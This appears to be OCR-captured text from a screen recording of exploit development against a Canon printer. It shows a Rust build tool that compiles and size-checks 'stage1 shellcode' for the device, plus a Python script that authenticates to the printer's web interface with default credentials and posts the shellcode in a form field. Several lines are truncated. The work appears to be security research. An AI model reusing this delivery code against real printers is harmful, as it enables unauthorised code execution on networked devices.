 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/thrower
2 name = "thrower"
3 version = "0.1.0"
4 authors = ["Brandon Falk <bfalk@gamozolabs.com>"]
5 edition = "2018"
6
7 # See more keys and their definitions at https://doc.rust-lang.org/cargo/reference/manifest
.html
8
9 [dependencies]
10 ureq = "2.0.1"
11
~
~
~
~
~
Cargo.toml 10,14 Bot
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
stage1/src/main.rs 121,0-1 92%
8 /// Build the stage1 shellcode that we ship to the printer
9 fn build_stage1() -> Result<()> {
10     Command::new("cargo").args(&["build", "--release"])
11         .current_dir("stage1")
12         .status()?.success().then_some(())
13         .ok_or_else(|| "Failed to build stage1".into())
14 }
15
16 fn main() -> Result<()> {
17     // Build the stage 1
18     build_stage1()?;
19
20     // Copy the loaded sections out of the built ELF into a binary format
21     Command::new("objcopy").args(&[
22         "-O", "binary", "--remove-section=.ARM.exidx",
23         "stage1/target/armv7a-none-eabi/release/stage1",
24         "stage1.bin"
25     ]).status()?.success().then_some(())
26         .ok_or_else(|| "Failed to objcopy the stage1")?;
27
28     // Read the stage1 shellcode
29     let stage1 = std::fs::read("stage1.bin")?;
30     assert!(stage1.len() <= 254, "Stage 1 is too large");
31
32     ureq::get("https://
33
34     Ok(())
35 }
36
src/main.rs [+] 32,24 Bot
-- INSERT --
r = s.post("https://192.168.1.159/rui/a
    "SETINFO": "0", "BONNOTE": open("a.
r.raise_for_status()
pleb@gamey ~/canon/thrower $ cat ../sup
import xml.dom.minidom
import urllib3, requests
import urllib.parse
import os
assert os.system("make") == 0
assert len(open("a.bin", "rb").read())
urllib3.disable_warnings(urllib3.except
s = requests.Session()
s.verify = False
s.auth = ("ADMIN", "canon")
r = s.post("https://192.168.1.159/rui/app_data.cgi", data = {
    "SETINFO": "0", "BONNOTE": open("a.bin", "rb").read()})
r.raise_for_status()
pleb@gamey ~/canon/thrower $ cargo run
   Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
    Finished dev [unoptimized + debuginfo] target(s) in 0.22s
     Running `target/debug/thrower`
    Finished release [optimized] target(s) in 0.02s
pleb@gamey ~/canon/thrower $ cargo run
    Finished dev [unoptimized + debuginfo] target(s) in 0.00s
     Running `target/debug/thrower`
   Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
    Finished release [optimized] target(s) in 0.16s
thread 'main' panicked at 'Stage 1 is too large', src/main.rs:30:5
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/canon/thrower $ cargo run
    Finished dev [unoptimized + debuginfo] target(s) in 0.00s
     Running `target/debug/thrower`
   Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
    Finished release [optimized] target(s) in 0.16s
pleb@gamey ~/canon/thrower $ cargo run
   Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
    Finished dev [unoptimized + debuginfo] target(s) in 0.13s
     Running `target/debug/thrower`
    Finished release [optimized] target(s) in 0.02s
pleb@gamey ~/canon/thrower $ cargo run
    Finished dev [unoptimized + debuginfo] target(s) in 0.00s
     Running `target/debug/thrower`
    Finished release [optimized] target(s) in 0.02s
pleb@gamey ~/canon/thrower $ cargo run
    Updating crates.io index
       Fetch [=============================>                         ]  56.92%